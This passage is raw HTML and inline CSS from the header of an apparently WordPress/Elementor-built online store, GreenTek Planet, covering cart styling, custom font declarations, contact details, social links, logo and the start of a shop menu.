--e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:60%;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-69205 .elementor-element.elementor-element-3c7da1e{text-align:center;}.elementor-69205 .elementor-element.elementor-element-3c7da1e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:40%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc{width:100%;max-width:100%;padding:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button .elementor-button-content-wrapper{justify-content:end;}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{font-size:38px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-69205 .elementor-element.elementor-element-811f73b{--width:15%;}.elementor-69205 .elementor-element.elementor-element-8208548{--width:85%;}.elementor-69205 .elementor-element.elementor-element-57a2da4{--width:30%;}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:15%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:25%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:25%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Variable.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="69205" class="elementor elementor-69205" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-b3e0d7d elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b3e0d7d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d8f8f3e e-con-full e-flex e-con e-child" data-id="d8f8f3e" data-element_type="container">
				<div class="elementor-element elementor-element-96017bd elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96017bd" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:Sales@GreenTekPlanet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+8887436778">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Monday - Friday | 9:00 - 4:30 PST</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-96b93a1 e-con-full e-flex e-con e-child" data-id="96b93a1" data-element_type="container">
				<div class="elementor-element elementor-element-d089e81 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d089e81" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Free Shipping Across the U.S.</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-ae73e31 e-grid-align-right e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae73e31" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-20a3a63" href="https://www.facebook.com/GreenTekPlanet" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d549457" href="https://www.instagram.com/greentekplanet/#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fd17bc6" href="https://www.linkedin.com/company/greentek-planet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-26a86d1" href="https://www.pinterest.com/hempstraws/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d60c8b" href="https://www.youtube.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-50f2508" href="https://www.tiktok.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7e31c13 elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="7e31c13" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-811f73b e-con-full e-flex e-con e-child" data-id="811f73b" data-element_type="container">
				<div class="elementor-element elementor-element-1499c2e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1499c2e" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://greentekplanet.com">
			<img fetchpriority="high" width="4810" height="1595" src="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png" class="attachment-full size-full wp-image-64908" alt="GreenTek Planet Logo" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png 4810w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-450x149.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1000x332.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-300x99.png 300w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-768x255.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1536x509.png 1536w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-2048x679.png 2048w" sizes="(max-width: 4810px) 100vw, 4810px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-8208548 e-con-full e-flex e-con e-child" data-id="8208548" data-element_type="container">
		<div class="elementor-element elementor-element-a4cc786 e-con-full e-flex e-con e-child" data-id="a4cc786" data-element_type="container">
				<div class="elementor-element elementor-element-d548e9e elementor-widget elementor-widget-ekit-nav-menu" data-id="d548e9e" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-69183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69183 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=950><a href="https://greentekplanet.com/shop/" class="ekit-menu-nav-link">Shop<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><style>.elementor-69184 .elementor-element.elementor-element-c19f4b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69184 .elementor-element.elementor-element-c19f4b6:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-c19f4b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69184 .elementor-element.elementor-element-da8205a{--display:flex;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-69184 .elementor-element.elementor-element-da8205a:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-da8205a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-da8205a.e-con{--align-self:stretch;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-84536a9{width:auto;max-width:auto;--e-transform-rotateZ:270deg;padding:10px 10px 10px 10px;--e-transform-origin-y:bottom;text-align:center;}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );color:var( --e-global-color-101145a );}.elementor-69184 .elementor-element.elementor-element-dd718cf{--display:flex;}.elementor-69184 .elementor-element.elementor-element-dd718cf:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-dd718cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-992c0f9{padding:10px 10px 10px 10px;}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu .elementor-item{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-7667f5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:20px;}.elementor-69184 .elementor-element.elementor-element-7667f5a:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-7667f5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69184 .elementor-element.elementor-element-8143b40{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-5ba251b img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-b3a2d4e img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-c0a68a6 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-001d8d4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-69184 .elementor-element.elementor-element-4a349f1 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-c8764c9 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-f0f2868 